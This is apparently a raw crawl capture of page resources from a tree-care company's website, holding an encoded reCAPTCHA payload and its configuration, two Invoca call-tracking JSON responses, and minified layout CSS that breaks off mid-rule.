ZWSRzCocOCEivCimTDmDcWw6BNXMOTwoEHw7vCkwlnw5HDgcKowpB2B8KUwq/CvVnDksKzw5h9W3chw6XDlsOiwrXCimUME0xJPG3Cq8OrwqnCvsKkw4Bnwqcnw5TDhcKdw7tWS2zCuXnDpkJ6fXXDucKMEsKdF0xYwrvDokAmWATCkMK/w5s6Y8O3TSRGJwJswqpkwoTDusOwwrTDmjAwwpHCj8OEwpzCnAoFfC9/woXDg09JwowESMOkZMOnQ0cow4HCncOwTDIwOjjCnMKDTAbCgMKZbys1JjMSw58EM3HDqMO2ecKyw78kwq7ChsOPOkrCpjBQTwFoIcKNw4LDmXnCsMOvw4hgXkBuwoBiXsKRbsOqwr1hQgwrY8KawqwEH3tPPAzDvz/DvsOWIMOFwoIHw7s6EcOQw54rBcOgwqohSxnDucK+bMOOw6zDqMOgwrbCiBPDmsOWw4h0BcOQC8OyJjnDnC3CmsKQamvCicKvZMKNRGvDpMOuCiE0w43CjcKZPMOkGELCoS/Dr8K1wpDDnmoTYXQmwrkawpczw5PCpVDDpMKQwqrDmSsMHAYSwpAKKgI5ZBHDgMOWNcKWOkppQCvDv8KHNHPDpMKQa2bDh8OZKsORwpd8wrVfakjCksOTw6HDo8OVw6/DqsK9w7fCisOZw5zCqsOIF8KVdArDvjHCtsOKZcK/wrkfSHRJNQrCpy08XT7DkR0RwrYjOFIIDsK5wqnCusO1woHCpG7DsWfCrmAvRsO3JcK2w5xWYUPDm3cCwptowqrDsQlQwrzDl3PDs0Rcdz7Ct37DiRIpwoUnRcOpbsKpGUHCv8O5woPChMKcwqHDjMOsAsKTTsKCwppGwrHCnMKEwpA/[base64]/DlMKywpwBwojDkF7Dq0pfwqhjw7PDnBlwwqoDw5HDimXClSkINGBEFC0swpPDkMONFMKLITglfsKkwqTCkMKZwrDCg8OdwqlyEBnDjxMLw7wOWsOdwrXDnU/DpcKXw6UUw5PCqcKEflvCkcKxw6jDgUU1CXfCpMO7wr51LG1EdsO0w6DClMOqMF9uwqnCi8OHwr/[base64]/DiRpbCiEzBMOaREMPwqlgUyFbXw/CjV05wrnChMKew5p1RFPDtkkkw74Sw7TCrwtQc8KmbB95wr1XM8OVw7ZLwpDCikN4wojDqcOMYRjDqRnCoXtwwqwVNsKow7wewovCn8O7w6HCnBp6PMKGS8OXaBjCugvCocK7woBfHsO7w7k+WsO+w5ZOwqN/CcKQAGvDvWDCnMKBZwQ5w5Q2GRTCvSF1wp/[base64]/QsOEShoPW8KqGsKHw5rCucOVw71JQUjCosOfw6oyFsKnwqDDrH/CgRFzwqN+wo8tw6zCjg1Kw5TDgyvCgsO8GkAVH2kPw5LCm0czwopKNTk5fDRVwqNFwqLCsk3DrX3DkE1lw6Rrw5Mhw4Z9ecKKFV/DoGbDncKTwoBpGRRvwq3Ds2szW8O0LcKvHMOuY1sSIcOreQxVwrh1wohDUcKQwpTCjsKeQcOaw6/[base64]/[base64]/IjhAwrFlIxnDgsOXwqo/w4nDjlPCoXDCg8KHJcOlw49Rw7pudHbCtHnDpQFmWzzCiCLDncODOWnDsUAgwpHCv8KSw6LDjW1jwrsSU0PCp3ZBw5jDncOhOsOaWz8LN0/Clg/ClcOBw7jDvMOhwonCp8OXwqNKwrLCpMOHUgUZwpFPwr7Coi/Do8OKw7NWFsODw64wG8KUw6Z7w64IK0DDo8KXXMOxWcObwr/DkMOVwqB7Jn4lw7XDq2VCVUzChMOsGSxhwo3DpMKIwq0eacOWM3l0EsKdHMKjwpHCjsKwIMKBwo/DtcOuYMKOP8OJeC1Hw7JObSc6EsOnCWFcWCnCtMK/w4EueVx0PMK1w53CsS1RKA0FJcOrw5LDnsOwwo/DpcO1VsOmw6TDr8Kue1LCrsOew6LCvsKIwoBXfMOCwoHCsW7DvjvCkcOaw6PDuknDgloJKms/w64cK8OMJMK7w41Kw4YEwrfDiMKHw5oWwrLDiwYgwqlIXsKyfD3DohcHw64YwrsvFQLDpg4Lwq0QbcOFwqYGE8O9wr4Ow79ma8KDRi5HDMK3IcKLVm0vw6hyR3rDgsOQD8KRw7rCrhvCoEbCgcOfw5/DiVxoSMOpw4zCt8OGfsOEwrZYwoLDtsOWXcKZR8OWw7XCj8OzIlczwo0OHsKONMOdw7bDnMKANDlWS8KWMMOEw6YVwqzDj8O9PcKRUcKYBEjDscK+wq8QTsKAJTRPOMOqw4NqwoUmd8K6P8O2w4J/[base64]/[base64]/w6hWwpZtw6LCpcORwpIOw4wgw4wNw4zChMKFwpXDhVLDl8O4ISXDgWDCp0XDpyvCicOiK8OkHsOUw6vCtMKbPxbCr8O5w6YCb3nDl8OjT8KhEsOwQcOab1XCjCDDjyLDvwceCjEAWlYzw7Eiw7/CqhXDn8KLfWtsGTDDgcK4w5A0w54caT/CvcOvwr/DucOFw5XCr3fDusKXw48mwr/CtsKsw4c1CTzDpsOXd8OHLcO+EsKVV8OpbMKPfVgCQUrDk3fCjMOTEX/CgcO/wqvCnMORw5TDpD/CnjxDw7/[base64]/NlR5BmVDwrt+TxVGw7LChSdOcWvDrFTCqcOOwq9iw6/DiMO6GMOfw4YkwqLCtB40wo3DhkPCoQ5iw7RDw5lKQ8KtacOVBsKUwpt+w4nCoVliwr/[base64]/CgF7DpiAhw6jCs0TDlygNFsKLGh3CoHtkHsKIEHQaGcKAF8OCESLCpz7DpMOWb0NBw5N6wr0CGMK5w7DCnMKCV1rCq8OVw6sZwq8qwoVaWBTCpcOawqcYwqLDiRTCpzzCncKvPcK5fwZsQiliw6nDvk02w4LDvMKMwo/DpzxNDEnCocOgCsKJwrZlSGQdRcK9NMOSJR5hU1PDtsO4cFUkwoJbwqkZGsKSw7DDgsOgD8Krw4MCVMOcwpPCo2LDkB9uJ3R4L8Otw405w7dbQE0yw5PDqxTCkMOVCsOnfiHCtsKSwoAOw68/YcOTa1zDuFzCvMOuwqR+Y8O6UVcLw6PCrsOYwp9tw53DqsK6fcOvEwlzwqdwOyxjw41WwrLCkhTDsxvCnMKSwpTDnMKxXgnDr8KTeWBMw6vChDkSwqIjWHNAw5DDvsOSw6vDkcKaSsKewqjDmMOPX8O8D8OlH8Ofwq0fSsO8K8K0DsO2LT/[base64]/CqcOZwo/DhDMjwp1xW8OowqTDlcKkQ8ONwpFvw4PCjAIwJQIeIFc1IATChcO7wqtDejHDvsOtEi/Ch0hqwrfDgMKMwqLCm8K8WjJeOSlWNk0KSGvDusOQBicbw4/[base64]/CscK/Si/DsBPCsRjDlsKxLMOBwrYlwqLDhCFBPAkIw6pFwrIAZMKBVnLDgAFJemvCqcKXwoddXsK4bsKEwpAaE8OMw7NvJlEcwp7CisKFOVPChMKewoXDm8K+CytQwrZiEh0tBlfCoTZDZwBpw7PDhBU7XGAPesOXwq/[base64]/[base64]/CgMObIBFgJBFpecK1w6Faw7NUMDrDjBcuwpbCqmUKwrgxw5bCtHpeUX3CjsO9w7hkMsKvwpDDkHbDksOawpDDo8OhY8O/w5LCrGQYwqZYesKRw7rDmsOBPmEZw6bDq3jCmsO4HBDDksOFw7fDicODwpnCnRnDnMOGw5/Cj3VfJWEkcBMzI8KsPUE+agdcLyjCkDPDhlhew5DDh182BcKhw4c5woLCuUbDsg/DpMO/wpZrMX4fSsOXFkHCq8O7OS7Cg8Oww5BIwo0KG8OXw5RjWcOcaDQif8OmwpjCshNFw6jCmT3CvXLDtVHDqsOlwoFWw7/CkSXDiAtqw6oOwoLDicKkwodTc0jDtMKndSdaV35rwpJoJGnClcO8X8KRKUpiwqxOwppCOsKzS8O5w5XDo8OTw6fDhgIlX8KYOyXCmDRwKVZaw5M5HDMYfMK6C0t/QWAfdkxYaDhsH8OxOFZrwo/DjkTCt8K+w7AWw4zDqRzDvF8reMKSw6zCnkIHKsK0G0HCoMOFwqwlw4fCjFIqwofCiMOUw67Dm8O9AcKaworDrA1yDcOgwp92wqIpwolPK0MXM00JNMKLwpPDicO3CcKuwovCmGodw4HDgEMZwpdXw54Ww599XMOvFsO/wrIYT8KZwrAAZBJ4woJ1O2tKw5ofDMKkwpXDkg/DtcKuwpTCvHbCnCHCk8KgVcKRYcOswqYdwqwFPcKjwr4pFMKbwp8rw6/[base64]/Cq8OQB1LDgj/DsE/DlxvCqcKwwp8SwpwDVGsWw7TCn1EwwpnCscOYwpnChU8rw4bDr1cuRgcPw4dyA8KCwqvCtWfDsEbDmsOHw4s4w512W8O7w4/Cuggzw7hUGn4Iw451DBI6E09vw4ZZU8KeC8OeLF0wdMKRQyHCtFvCriPDl8KVwrPCicKDwqtiw54SR8OtT8OeNgYEwpR/wotMExDDgMKhCmN/wp7DvTjCsSTCrXjCsDDDl8O7w5lAwrBSw6NNQRnCszjDtxzDksOwXisxZMOyZ0cyEnDDuiAeAjLChFxsA8O8wq07HSY5ajfDlMK3N2RewoDDkibDmsKWw7IzLHnDhMKLZH/DtGUDC8KfXU4Cw73DjC3DjsOqw4Jzw44VfsOsb2bDqsK5wp1VAnjDocORNQLDksK1BcOyw4vCvT8fwqPCmEBfw6YkPMOXE2PDhlbDmSTCh8K0GMOqwqoeX8ONFMOXIMOZdMOfBEXDoQtxb8O8QMKmUVIjw5PDh8KrwpkNOcK5UXrDsMKKw7zCl15uV8O2wq0ZwogEw4/DsEdBHcOqwp1IWsOMwpMpbVhCw5fDk8KaPcK5wo3DjMKiBsKPAQbDlMOYwotUwrfDv8KkwqvDpMK7WcOGCwUkwoJJZ8KNPcOhbgkmwrQuNl7DpkkWFVolw5zCksKKwrtmwoTDjsOzQQPDtCLCpsKRKsOww4TCjF3CicO/GcOSGcOOTG16w706fcKQFMOXIsKww7XDhizDrMKGw6gCDcOuJ2zDvkdzwrUbVcOpHRpBLsOzwolEXnDCjGrDmV/CqxbClkh5w7URw6TDikDCghoow7JCw7nCjUjDmsOHenjCjnHDiMOdwrbDnMOLFGnDoMKqw7svwr7DqsK7wpPDgiBKEREMw5Fqw4cFDUnCqDkSw4zChcKrFDglLcKawrrCgD8owqB0f8K2wo0KHCnDr1/[base64]/DsMKOKiwhKxfCiTNyw481Z8KzwqzDngZqwrg0w6LDkSbCmnLCvVzDisKkwoFcG8KeGsKxw4J1woTDrT/CtcKJw4bDqcKCVcK+ZsOIYDs/[base64]/PlZbNHJJw59nODrCtcKdGsO8w5/CjMO1wrjCocOTEcOZXFPDncKQRcOSZwjCt8KLwq5Iw4rDhcO5w7PCnE3CqUrCjMKNaX/CkgPDklB8wr/CpsOAw4oNwprCisKlBsK5woDCtcKIwr56a8Oww6LDvgDDkmTCoQ/[base64]/CkMOULxfCu3XDpcKqbsOzJUHDnsOYWRhdQnMtU3Z5wq/DtxfCjh9Gw7DDqAbCn15aKcKNwrvDvGnDgWUBw5fDqMOEMC3CvcO9W8OuGEgmTxjDpEpsw7wew7zDuVLDriQLwoHDtcKLa8KwbsKvw6fDrMOgw75aB8KQH8KxAS/CnijDiB4sAg7DtsO9wogmd0Vjw6fDry4TfCDCg1IeKsKGZVZUwoPDlxLCtR8Fw6Rtwq9+PzfDmsK7I1UXI39Bw5TDizZdwrTDssKZcSbDsMKMw5DDn2fDl2/[base64]/w5PCu1crMzAZw6bDi8Kbw4VJwoTDlXtaYyYMw6/DlSQZwrjDtcONw5FZw6guLXXCp8OIdMKUwr8pOsOow6lnYTPDjsOGZcKnbcO0fQ3CjWvDnTfDr0DDp8KiFMK9cMOWMHHCpmPDiFDCksOiwq/CrcOAwqI0dsK+w6kcN1zDpUvDiTjClE7DqlY/N3vCksO/wpTDq8OLwrrCoG1taizCjV1eYMK/w6XCqcK+wozCpBzDghgadXwIM0A/XVTDoxTCqMKJwoDCqsKuDMOywpzCuMOAd0nCi3XDr17DkcOXYMOjwo7Do8Kgw4zDssKmHxlxwr5awrnDtVJfwpfCtcOTwokaw5xPwrvCjsKYejvDn0jDvMO/wq85w7UwScK/w57CjW3Ds8OZwrrDvcOUZwbDkcO/w7DDsHfCqcKASFvCgGoZw4LCpMOVwrsIHcOmw6jCnmVGwq90w7zCgMOgS8OFPADCjcO7UEHDmSE4wpfCpxQ1wrE2w4saFl/DoHRFw6Nswqo5wqlCwpl0wqc/A2vCq27ClMKfw6zCpcKHw54vwpRKwr9SwqXCqMKaEDwLw7Nlwqk9wpPCpkTDnsO6f8KODV3CmnJoU8OAYVN8dsKzwpvDtiXDkA0rw4tJw7TDlcKIwr51cMKJw5gpwqxSM0cTwpJECkQ1w47DtyfCisOMNcOJPcOyXGY3c1NwwpPCvMKwwp9ucMKnwrc/w4ZKwqLCgMO0SwxnHwPCisO/w5XDkknCtcOhFcK4McOKQkDChsKeScOiMMOUbxXDjQoFdwDCr8OcF8Kww63Dm8KaLcOIw5I+wrI/wqLDgSBnZQ3DhUjCrSBlAcO+a8KvDsOVYMKSFsO9wq4uw4zCiArClMOTHcODwoLDry7CicO4w6lTT24IwpoBwpzCgF7CpTfDmBAPZ8O1AMOYw6hWL8Khw55HFlHDnVE1woTDlC/CjX1qREvDgMOzEMOXBcORw6MNw7cnbsO0N0Jqw53DgMOwwrXDscObcWx5GMO/QsOPw77ClcOGeMK0F8KNw59fFsOdMcOKYMO5Y8OGQMKywq7CiDRQwq5hV8K4XV0iG8OYwqDDhx7DqzZvw7PDkiTCssOhwofDlQnCisKRwpvCv8KdTsOmOA/CiMOZK8OjIR9UW3JVUQTCkEdMw7fCo2rDjEvDg8OcAcOmLG8CbT3DmsKQwot8NnnCiMKmw7DDpMKZwpkpMsKyw4BqEsKQacOHfsO3wr3DrsOrES3CuGdTEV0WwpglcsOeWid/bcONwpfCkcOyw6RiNMO8w7bDkjcBwrHDpMOTw4jDjMKFwpNqw53CuVrDpxPCkMKYwoLDr8OowrDDqcOfwqbCrcKzfTk3BsKHw7lswo0eFGLCnHHDosKpw4zDu8KUOsK+wp3DnsOqL3N2VCEbD8KPa8KEw7DDu07Cskclw4LCg8K2w47DpR3CplTDkD/DsWPCrkZWw7gswpZQw5txwoHChBcOw7sNw5PCs8OAccKUw487WMKXw4LDoT/[base64]/JcKyAcOCwqBAbUPDvFB6w6vCkGl/wrXDhE8BfcOgE8K+M33CssOtwovDqTnDu3gpB8OBw6zDrMOpSRjCr8KeLcOxwrYmX3bCgHJ9w5bCsS4Sw6Jqw7ZBwr3CgcOkwqHCowFjwqzCqihUE8K/PFAjccOuWlN9wqYOwrE/[base64]/DvH/CqcKUBsKBwrDDsy7Ci0Yow7sOLsK8HUPCssKkw5zCncKcLcKeBRFxwrV1wqMlw7k2wroBVcOdCygRDh10S8OBE2bCrMKRw5dDwqLDrz9Zw50OwoUywpp2dDVaN0kHcsOlRiHDo3/DocOkfnpdwobDu8Odw6MiwpjDk2MFYk0dw6/ClMKWOsO6MsKsw4pJS0PChjbCm2VZwrdoPsKkw7vDnMK5E8KAanrDqcOQZ8OtDsKZFUPCn8Oxw6TCgSTDsxN7wqpvfsKTwqoEw7PCtcOPLB7CncOOwocWOzJBw6t+RCpXw6VLc8OXwonDi8O0TXYZLFzDvMORw4/Dpn7Ck8O7RMK0N2/DtMK4Ak7CthN6OyV1WsKMwq7Dl8KZwrHDsig8BMKBHn3CkEQfwpM1wpPCqMKyGiN+EMKLeMOSWSrDpz/[base64]/GcKxannCixLDpMOswrobY8KpQcOrwq5kwrRuw5HDjDVpw5YcwolZSMO9D3F3w5DCi8OIDEvDkMOhwo0rwrBqwp5CeRnDky/Dq1nDslh9PSsmRsKtEMOPw6IQBUbDmsKbw5XDs8KSGHzCky7Ct8OMT8OJAgrDmsK7w70xwroYw7TDvzcrwr/[base64]/CucOaG3vDs1Z/JMKEGxvDqygAHsOmwqrCgcO/wq7CjcOTFx7DuMK+w44mw7PDkFrDom82wrnDs245wqrCoMOfRMOOwqTDicKcUj8+wrLCtwodOMOGwo8idMOAw584dnZ9CsOvVMKuZE/DvRlZwrpIw6fDl8KzwrQdacORw4DCkcOkwrPDmlfCu0gxwqbCrsKjw4DDn8OYbMKRwrsJOitnecOUw4bClgIfZw3DuMOiGG9Dwp7CsCAEwrkfbMKFDcKXOcOXTgkrBsONw6/CoxM+wqE3OMO5w6EIWUrDjcOIwprCq8KfeMOJVA/[base64]/wqkqMMKcesOoAXsqai05wrzCp05pw67CimXCr03DmcKAV3vColtAO8Ohw410w5wsDcO/[base64]/[base64]/woPCgcOiwpUjDMKQw4Z5wpHCsWDCk8Oyw4/CucKLw4NqGsKqW8OXwoLDthXDl8KWwpJjEDUULm3ClcO6XXAUIMKaflDCqMOywpjDmxUMw5/Dq0bClEHCtCpKIsKsw7PCqmhVw5HClyBgwp7CvEfCusKtPmoZwp/CuMKuw7nDhkPCvcOHNMORdSpZCih/RcO8wr3DgUBecDjDtMONwqjDr8KgZsKkw7tebh3Cl8OTfQk4wrPCtcK/w693w6dDw63CnsO+TXk8bMOvPsOQwo7Cs8O5YsOPw4dkPsOPwpjDuh4EfMKLRMK0BcOiE8O8N3XCt8KOf0dWZB1Aw7UVPxdoe8KJwpxDJRFAw61Lw5XCmxvCsRJvwr58VxrCo8Kpw6sfScOpwrIBwqvDrl/CmwtnBH/CqMOpDsO8QTfDk3/Dr2AbwqrCvBdbE8Kcw4RAeHbCgMKqworDrcOLw4nCkMOTCMO7PMOnDMOsTMOMw6l4TMKGKAIGw6nCg23DkMK0GMOmw4wQJcOZZ8K/[base64]/FsOtw5fCocOkwqHCn0rDvynDscOjfMKVY3BKwqg4DzR7AcKKw6ZVHMO5wonCksOjMEAmWsKUw6vDp0FqwonCsCbCoQoGw6ZwMA9ow43Dk0VMYUbDqBU1w43CiiTCkiYsw7JmN8OQw4fDuEHDrMKQw44Awp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.davey.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tuVTM1HVg2pGAK9krPQiQbfgiFgl0D8RpGzzozDnamo\\u003d\x22,0,0,null,1,1768382681852,0,0,[67,77],null,[231,70,232,170,252],\x22RC-RBDn4IFwDPfuFA\x22,null,null,null,null,null,\x220dAFcWeA75oELlbCaK8Kf8ZXkFsfsv_KbQx4B38e0RXUC9ug-pf7ri3nSC40Wz1ndZskdIfeYRJu_eAWeNk2PiyqaG-c_FrQ1UbA\x22,1768465481828]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-2b1d7777-89ab-4713-cb0e-aa23eb3226de","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-2b1d7777-89ab-4713-cb0e-aa23eb3226de","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7ccardsCTABlock.min.css%7ccaseStudiesFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=61ba4ba3f1624abba65ad106a46a7a16
body_size: 3189
content:
body.subpage .blockListChildMenus>.container{max-width:1099px;margin-left:auto;margin-right:auto;display:flex;justify-content:center}body.subpage .blockListChildMenus>.container>.row{flex-grow:1}body.subpage .blockListChildMenus>div .container{max-width:none}body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:75px}body.subpage .blockListChildMenus>.container>.row>div:first-child .container{padding:0}@media(min-width: 992px){body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:75%}}body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:25%}body.subpage .blockListChildMenus .childMenu p:last-child{margin-bottom:0}}body.subpage .blockListChildMenus .childMenu .inner{max-width:280px}body.subpage .blockListChildMenus .childMenu .title{font-size:18px;font-weight:700;margin-bottom:15px}body.subpage .blockListChildMenus .childMenu ul{margin-bottom:1.5rem;padding-left:0}body.subpage .blockListChildMenus .childMenu ul li{margin-left:0;list-style:none;display:block}body.subpage .blockListChildMenus .childMenu ul li a{display:block;padding:5px 10px;background-color:#edede9;border-top:5px solid #00833f;margin-bottom:10px;color:#000;font-weight:700;font-size:14px;line-height:1.4em;text-decoration:none}body.subpage .blockListChildMenus .childMenu ul li a:hover,body.subpage .blockListChildMenus .childMenu ul li a.active{background-color:#00833f;color:#fff}@media(max-width: 991.98px){body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:30px}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.cardsCTABlock{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}.cardsCTABlock .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}.cardsCTABlock .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.cardsCTABlock>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}.cardsCTABlock>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}.cardsCTABlock .headline{text-align:center}.cardsCTABlock .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 